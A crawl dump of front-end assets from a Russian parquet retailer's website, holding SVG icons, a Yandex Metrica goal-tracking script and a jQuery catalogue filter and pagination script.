15.4397 6.6 15.5988C6.6 15.7579 6.66321 15.9105 6.77573 16.0231C6.88826 16.1356 7.04087 16.1988 7.2 16.1988C7.35913 16.1988 7.51174 16.1356 7.62426 16.0231C7.73679 15.9105 7.8 15.7579 7.8 15.5988ZM15 15.5988C15 16.0762 14.8104 16.534 14.4728 16.8716C14.1352 17.2092 13.6774 17.3988 13.2 17.3988C12.7226 17.3988 12.2648 17.2092 11.9272 16.8716C11.5896 16.534 11.4 16.0762 11.4 15.5988C11.4 15.1214 11.5896 14.6636 11.9272 14.326C12.2648 13.9884 12.7226 13.7988 13.2 13.7988C13.6774 13.7988 14.1352 13.9884 14.4728 14.326C14.8104 14.6636 15 15.1214 15 15.5988V15.5988ZM13.8 15.5988C13.8 15.4397 13.7368 15.2871 13.6243 15.1745C13.5117 15.062 13.3591 14.9988 13.2 14.9988C13.0409 14.9988 12.8883 15.062 12.7757 15.1745C12.6632 15.2871 12.6 15.4397 12.6 15.5988C12.6 15.7579 12.6632 15.9105 12.7757 16.0231C12.8883 16.1356 13.0409 16.1988 13.2 16.1988C13.3591 16.1988 13.5117 16.1356 13.6243 16.0231C13.7368 15.9105 13.8 15.7579 13.8 15.5988Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/heart-white.svg
body_size: 775
content:
<svg width="544.582" height="544.582" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <path stroke="#000" fill="#fff" id="svg_2" d="m448.069,57.839c-72.675,-23.562 -150.781,15.759 -175.721,87.898c-24.938,-72.215 -103.045,-111.46 -175.72,-87.898c-73.517,23.945 -113.603,103.046 -89.734,176.869c22.95,70.38 235.773,258.876 263.006,258.876c27.234,0 244.801,-188.267 267.751,-258.876c23.944,-73.976 -16.142,-153.077 -89.582,-176.869z"/>
  </g>
  <g id="svg_3"/>
  <g id="svg_4"/>
  <g id="svg_5"/>
  <g id="svg_6"/>
  <g id="svg_7"/>
  <g id="svg_8"/>
  <g id="svg_9"/>
  <g id="svg_10"/>
  <g id="svg_11"/>
  <g id="svg_12"/>
  <g id="svg_13"/>
  <g id="svg_14"/>
  <g id="svg_15"/>
  <g id="svg_16"/>
  <g id="svg_17"/>
 </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow_up.svg
body_size: 325
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.175 477.175" width="19" height="11" preserveAspectRatio="xMidYMid slice">
  <path style="fill: #fff;" transform="rotate(-90) translate(-477.175 0)" d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5 c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/telegram-header.svg
body_size: 400
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1.5C4.86 1.5 1.5 4.86 1.5 9C1.5 13.14 4.86 16.5 9 16.5C13.14 16.5 16.5 13.14 16.5 9C16.5 4.86 13.14 1.5 9 1.5ZM12.48 6.6C12.3675 7.785 11.88 10.665 11.6325 11.9925C11.5275 12.555 11.3175 12.7425 11.1225 12.765C10.6875 12.8025 10.3575 12.48 9.9375 12.2025C9.2775 11.7675 8.9025 11.4975 8.265 11.0775C7.5225 10.59 8.0025 10.32 8.43 9.885C8.5425 9.7725 10.4625 8.025 10.5 7.8675C10.5052 7.84364 10.5045 7.81888 10.498 7.79535C10.4914 7.77183 10.4793 7.75025 10.4625 7.7325C10.4175 7.695 10.3575 7.71 10.305 7.7175C10.2375 7.7325 9.1875 8.43 7.14 9.81C6.84 10.0125 6.57 10.1175 6.33 10.11C6.06 10.1025 5.55 9.96 5.1675 9.8325C4.695 9.6825 4.3275 9.6 4.3575 9.3375C4.3725 9.2025 4.56 9.0675 4.9125 8.925C7.1025 7.9725 8.5575 7.3425 9.285 7.0425C11.37 6.1725 11.7975 6.0225 12.0825 6.0225C12.1425 6.0225 12.285 6.0375 12.375 6.1125C12.45 6.1725 12.4725 6.255 12.48 6.315C12.4725 6.36 12.4875 6.495 12.48 6.6Z" fill="#9A9A9A"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/d-goals.js
body_size: 866
content:
$(document).ready(function(){
    console.log('d-goals 1');
 ///////////////////////////////////////////////////////////////////////
/*$('#dsfeedback-form').submit(function(event){
    event.preventDefault();
    console.log('#dsfeedback-form');
	ym(23242210,'reachGoal','feedback_footer');
	$(this).submit();
	console.log('footer');
})

$('#dscallback-form').submit(function(){
	ym(23242210,'reachGoal','zakzvonok');
	console.log('call');
})*/
//////////////////////////////////////////////////////////////////////   
    
    
    
    
console.log('d-goals');

    
$('.phone').click(function(){    
	ym(23242210, 'reachGoal', 'zvonok');    
//	ga('send', 'pageview','/virtual/zvonok');
	console.log('zvonok');
})
    
$('#msOrder').submit(function(){
   /* $('#msOrder').css({'display' : 'none'});
    $('#msCart').css({'display' : 'none'});
    $('#confirmzak').css({'display' : 'block'});
	ym(23242210, 'reachGoal', 'sdelatzakaz');
	console.log('d-goalszak1');*/

})


$('.button.uppercase.button-dark-gray').click(function(){
	ym(23242210, 'reachGoal', 'kupkartochka');
	console.log('d-kartochka');
})
$('a[href="tel:+74956484050"]').click(function(){
	ym(23242210, 'reachGoal', 'nom1');
	console.log('d-nom1');
})
$('a[href="tel:+74957411750"]').click(function(){
	ga('send', 'pageview','/nom1/');
	console.log('d-nom1');
})
$('a[href="tel:+79257723820"]').click(function(){
	ym(23242210, 'reachGoal', 'nom2');
	console.log('d-nom2');
})

$('.button[data-element="one-click-buy"]').click(function(){
	ym(23242210, 'reachGoal', '1klik');
	console.log('1klik');
})
$('.feedback').click(function(){
	ym(23242210, 'reachGoal', 'obr_svyaz');
//	ga('send', 'pageview','/virtual/obr_svyaz');
	console.log('obr_svyaz');
})


/*$('#msOrder').submit(function(){
	ym(23242210,'reachGoal','basket_zakaz');
	console.log('order');
})


$('#dsoneclickbuy-form').submit(function(){
	ym(23242210,'reachGoal','1klik_otpravit');
	console.log('order');
})*/


$('.button.add-to-cart').click(function(){
    try {
    //    ga('send', 'pageview','/kupkartochka/');
        ym(23242210, 'reachGoal', 'kupkartochka');
        ym(23242210,'reachGoal','add_to_cart');

        console.log('kupkartochka'); 
         console.log('add to cart'); 
    } catch { console.log('nu otklyuchi adblocker plz (((');     }
})
//$('.summary .button').click(function(){
	miniShop2.Callbacks.Order.submit.response.success = function (){
    
    try {
      //  ga('send', 'pageview','/sdelatzakaz/');
        ym(23242210, 'reachGoal', 'sdelatzakaz');
        console.log('sdelatzakaz');
    } catch { console.log('nu otklyuchi adblocker plz (((');     }
}
$('.delivery label[for="delivery_1"]').click(function(){
	$('#delivery_add_sum').css('display','none');
});
$('.delivery label[for="delivery_2"]').click(function(){
	$('#delivery_add_sum').css('display','block');
});

setTimeout(function(){
	if($('.field.checkbox.active label[for="delivery_2"]').length > 0){
		$('#delivery_add_sum').css('display','block');
	}	
},300);/**/

$('#favoritesCountHeader').html(String($('.favoritesItem').length));
$('#favoritesCountHeader2').html(String($('.favoritesItem').length));


setTimeout(goal1Time1min, 60000);
setTimeout(goal1Time2min, 120000);
setTimeout(goal1Time3min, 180000);
function goal1Time1min() {return ym(23242210,'reachGoal','timeonsite_1min')};
function goal1Time2min() {return ym(23242210,'reachGoal','timeonsite_2min')};
function goal1Time3min() {return ym(23242210,'reachGoal','timeonsite_3min')};
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/hamburger.svg
body_size: 98
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 21" width="23" height="21">
  <path style="fill: #fff;" transform="translate(-286 -297)" d="M286,315h23v3H286v-3Zm0-9h23v3H286v-3Zm0-9h23v3H286v-3Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/cal.svg
body_size: 1043
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.3332 2.66656H12.5555V3.99989C12.5555 4.12829 12.5302 4.25544 12.481 4.37407C12.4319 4.4927 12.3599 4.60049 12.2691 4.69128C12.1783 4.78208 12.0705 4.8541 11.9519 4.90324C11.8332 4.95238 11.7061 4.97767 11.5777 4.97767C11.4493 4.97767 11.3221 4.95238 11.2035 4.90324C11.0849 4.8541 10.9771 4.78208 10.8863 4.69128C10.7955 4.60049 10.7235 4.4927 10.6743 4.37407C10.6252 4.25544 10.5999 4.12829 10.5999 3.99989V2.66656H5.42212V3.99989C5.42212 4.25921 5.3191 4.50791 5.13574 4.69128C4.95237 4.87465 4.70366 4.97767 4.44434 4.97767C4.18502 4.97767 3.93632 4.87465 3.75295 4.69128C3.56958 4.50791 3.46656 4.25921 3.46656 3.99989V2.66656H1.68879C1.58302 2.66535 1.47808 2.68537 1.38019 2.72543C1.28229 2.76548 1.19342 2.82477 1.11884 2.89977C1.04425 2.97477 0.985462 3.06396 0.945948 3.16208C0.906434 3.2602 0.886997 3.36524 0.888786 3.471V13.4177C0.88702 13.5216 0.905739 13.6248 0.943873 13.7214C0.982007 13.8181 1.03881 13.9063 1.11104 13.981C1.18326 14.0557 1.2695 14.1154 1.36482 14.1568C1.46013 14.1982 1.56267 14.2204 1.66656 14.2221H14.3332C14.4371 14.2204 14.5397 14.1982 14.635 14.1568C14.7303 14.1154 14.8165 14.0557 14.8888 13.981C14.961 13.9063 15.0178 13.8181 15.0559 13.7214C15.0941 13.6248 15.1128 13.5216 15.111 13.4177V3.471C15.1128 3.36711 15.0941 3.26388 15.0559 3.16722C15.0178 3.07056 14.961 2.98236 14.8888 2.90766C14.8165 2.83296 14.7303 2.77322 14.635 2.73185C14.5397 2.69048 14.4371 2.66829 14.3332 2.66656ZM4.44434 11.5554H3.55545V10.6666H4.44434V11.5554ZM4.44434 9.33322H3.55545V8.44433H4.44434V9.33322ZM4.44434 7.111H3.55545V6.22211H4.44434V7.111ZM7.11101 11.5554H6.22212V10.6666H7.11101V11.5554ZM7.11101 9.33322H6.22212V8.44433H7.11101V9.33322ZM7.11101 7.111H6.22212V6.22211H7.11101V7.111ZM9.77768 11.5554H8.88879V10.6666H9.77768V11.5554ZM9.77768 9.33322H8.88879V8.44433H9.77768V9.33322ZM9.77768 7.111H8.88879V6.22211H9.77768V7.111ZM12.4443 11.5554H11.5555V10.6666H12.4443V11.5554ZM12.4443 9.33322H11.5555V8.44433H12.4443V9.33322ZM12.4443 7.111H11.5555V6.22211H12.4443V7.111Z" fill="#AAB657"/>
<path d="M4.44444 4.44423C4.56232 4.44423 4.67536 4.3974 4.75871 4.31405C4.84206 4.2307 4.88889 4.11766 4.88889 3.99978V1.33312C4.88889 1.21524 4.84206 1.1022 4.75871 1.01885C4.67536 0.935497 4.56232 0.888672 4.44444 0.888672C4.32657 0.888672 4.21352 0.935497 4.13017 1.01885C4.04683 1.1022 4 1.21524 4 1.33312V3.99978C4 4.11766 4.04683 4.2307 4.13017 4.31405C4.21352 4.3974 4.32657 4.44423 4.44444 4.44423Z" fill="#AAB657"/>
<path d="M11.5555 4.44423C11.6734 4.44423 11.7864 4.3974 11.8698 4.31405C11.9531 4.2307 12 4.11766 12 3.99978V1.33312C12 1.21524 11.9531 1.1022 11.8698 1.01885C11.7864 0.935497 11.6734 0.888672 11.5555 0.888672C11.4377 0.888672 11.3246 0.935497 11.2413 1.01885C11.1579 1.1022 11.1111 1.21524 11.1111 1.33312V3.99978C11.1111 4.11766 11.1579 4.2307 11.2413 4.31405C11.3246 4.3974 11.4377 4.44423 11.5555 4.44423Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/akcii.svg
body_size: 500
content:
<svg width="12" height="14" viewBox="0 0 12 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.31249 7.62939e-06C4.32894 1.71907 4.68749 6.5625 4.68749 6.5625C4.68749 6.5625 3.375 6.125 3.375 4.15627C1.80911 5.06426 0.75 6.8095 0.75 8.75C0.75 11.6495 3.1005 14 6.00001 14C8.89951 14 11.25 11.6495 11.25 8.75C11.25 4.48439 7.31249 3.60938 7.31249 7.62939e-06V7.62939e-06ZM6.46116 12.191C5.40619 12.454 4.33769 11.8121 4.07461 10.757C3.81158 9.70206 4.45357 8.6335 5.5086 8.37048C8.05563 7.73543 8.37483 6.30313 8.37483 6.30313C8.37483 6.30313 9.64495 11.3972 6.46116 12.191V12.191Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/components/msearch/js/mfilter.js
body_size: 2059
content:
$(document).ready(function() {
    $('.mFilter_slider').each(function() {
        var form = $(this).parents('form');
        var idx = $(this).parents('.mFilter_wrapper').data('idx');
        var vmin = Number($('#min_' + idx).val());
        var vmax = Number($('#max_' + idx).val());
        $(this).slider({
            min: vmin,
            max: vmax,
            values: [vmin, vmax],
            range: true,
            stop: function(event, ui) {
                $('input#min_' + idx).val($(this).slider('values', 0));
                $('input#max_' + idx).val($(this).slider('values', 1));
                $(form).find('input[name=page]').val(1);
                $(form).submit();
            },
            slide: function(event, ui) {
                $('input#min_' + idx).val($(this).slider('values', 0));
                $('input#max_' + idx).val($(this).slider('values', 1));
            }
        })
    })
    $(document).on('submit', '#mFilter input, #mFilter select', function() {
        if ($(this)[0]['tagName'] == 'select') {
            $('#mFilter input[name=page]').val(1);
        }
        $(this).parents('form').submit()
    })
    $(document).on('click', '#mItems .mLimit', function(e) {
        var limit = $(this).data('limit');
        $('#mFilter input[name=page]').val(1);
        $('#mFilter input[name=limit]').val(limit).trigger('change');
        e.preventDefault();
    })
    $(document).on('click', '#mItems .mSort', function(e) {
        var sortby = $(this).data('sort');
        $('#mFilter input[name=sort]').val(sortby).trigger('change');
        $('#mFilter').submit();
        e.preventDefault();
    })
    $(document).on('click', '#mItems .pagination2 a', function(e) {
        var href = $(this).attr('href').split('=');
        $('#mFilter input[name=page]').val(href[href.length - 1]).trigger('change');
        //$('#mFilter').submit();
        e.preventDefault();
    })
    $(document).on('submit', '#mFilter', function(e) {
        $(this).ajaxSubmit({
            success: function(res, status, form) {
                var data = $.parseJSON(res)
                
                if (data.total) {
                    if ($('#mFilter_total')) $('#mFilter_total').text(' (' + data.total + ')');
                    else
                        $('h1 span').text(' (' + data.total + ')');
                }
                $('#mFilter select option').each(function() {
                    var name = $(this).parent().attr('name').replace(/\[\]/, '');
                    var val = $(this).attr('value');
                    if (data.filter[name] == undefined) {
                        tmp = 0;
                    } else {
                        tmp = data.filter[name][val];
                    }
                    if (tmp != 0) {
                        $(this).removeAttr('disabled');
                    } else {
                        $(this).attr('disabled', 'disabled');
                    }
                })
                
               
                $('#mItems').html(data.rows).css('opacity', 1)
                 $(".counter__increase").on("click", increase)
                $(".counter__decrease").on("click", decrease)

                const pagination = $("#pagination ul li")
                const current_page = window.location.href.split("#")[0]
                const hash = window.location.hash
                const page = hash.match(/pg=(.+?)&/)


                const first_hash = hash.replace(/pg=(.+?)&/, "pg=1&")
                const first = Number.parseInt(page[1]) > 1? `<a href="${current_page}${first_hash}"> Первая <a>` : "<span> Первая </span>"
                

                let back = undefined
                const new_page = Number.parseInt(page[1]) - 1
                if (new_page > 0){
                    const back_hash = hash.replace(/pg=(.+?)&/, `pg=${new_page}&`)
                    back = `<a href="${current_page}${back_hash}"> « </a>`
                }
                
                

                if(!back) {
                  back = "<span> « </span>"
                }


                $(`<li>${first}</li>`).insertBefore($(pagination[0]))
                $(`<li>${back}</li>`).insertBefore($(pagination[0]))
                pagination.each(function(i) {
                  $(this)[0].classList.add("control")
                  // const href = $(this).find("a").attr("href")
                  // const lex = href.match(/\?pg=(\w+)[#|&]?/)

                  // const p = lex ? Number.parseInt(lex[1]) : 1
                  // const new_href = href.replace(/\?pg=(\w+)[#|&]?/, "")
                  

                  // $(this).find("a").attr("href", new_href)
                  if($(this).text() === "Last"){
                    $(this).find("a").text("Последняя")
                  }
                  if($(this).text() === ">>"){
                    $(this).find("a").text("»")
                  }

                  if($(this).text() === "First" || $(this).text() === "<<"){
                    $(this).remove()
                  }
                  
                  // if (href.split("#").length === 1){
                  //   console.log($(this).find("a"))
                  //   $(this).find("a").attr("href", new_href.split("#")[0] + hash.replace(/pg=(.+?)&/, "pg=" + p + "&"))
                  // }

                })

            },
            beforeSubmit: function showRequest(formData, jqForm, options) {
                $('#mItems').css('opacity', .5)
                var tmp = new Object();
                for (var i in formData) {
                    key = formData[i].name
                    if (key == 'query' || key == 'action' || key == 'cat_id') {
                        continue;
                    }
                    if (tmp[key] == undefined) {
                        tmp[key] = new Array();
                    }
                    tmp[key].push(formData[i].value)
                }
                var tmp2 = new Object();
                for (var i in tmp) {
                    tmp2[i] = tmp[i].join('--')
                }
                document.location.hash = $.param(tmp2)
                return true;
            }
        })
        e.preventDefault();
    })
    $('.filterClear').click(function(e) {
        $(this).closest('#mFilter').find('select').prop('selectedIndex', 0);
        $('#mFilter').trigger('submit');
    });
    $(document).on('submit', '#mFilter .minCost, #mFilter .maxCost', function() {
        var fieldset = $(this).parents('fieldset');
        var vmin = fieldset.find('.minCost').val();
        var vmax = fieldset.find('.maxCost').val();
        if (Number(vmin) > Number(vmax)) {
            vmin = vmax;
            fieldset.find('.minCost').val(vmin);
            fieldset.find('.maxCost').val(vmax);
        }
        fieldset.find('.mFilter_slider').slider("values", 0, vmin);
        fieldset.find('.mFilter_slider').slider("values", 1, vmax);
    })
    if (vars = getUrlVars()) {
        if ($('#mFilter').length == 0) {
            return;
        }
        for (i in vars) {
            if (/\[\]/.test(i)) {
                for (i2 in vars[i]) {
                    el = $('select[name="' + i + '"] option[value="' + vars[i][i2] + '"]');
                    if (el.length > 0) {} else {
                        var name = i.replace(/\[\]/, '');
                        if (i2 == 0) {
                            $('#mfilter_' + name + ' .vmin').val(vars[i][0]).parent().find('.mFilter_slider').slider("values", 0, vars[i][0]);
                        } else {
                            $('#mfilter_' + name + ' .vmax').val(vars[i][1]).parent().find('.mFilter_slider').slider("values", 1, vars[i][1])
                        }
                    }
                }
            } else {
                $('input[name=' + i + ']').val(vars[i]);
            }
        }
        $('#mFilter').submit()
    } else if ($('#mFilter').length) {}
})

function getUrlVars() {
    var vars = new Object(),
        hash;
    var hashes = decodeURIComponent(window.location.hash.substr(1));
    if (hashes.length == 0) {
        return false;
    } else {
        hashes = hashes.split('&');
    }
    for (var i in hashes) {
        hash = hashes[i].split('=');
        if (hash[1] != undefined && /\[\]/.test(hash[0])) {
            var tmp = hash[1].split('--');
            hash[1] = new Array();
            for (var i2 in tmp) {
                hash[1].push(tmp[i2]);
            }
        }
        vars[hash[0]] = hash[1];
    }
    return vars;
}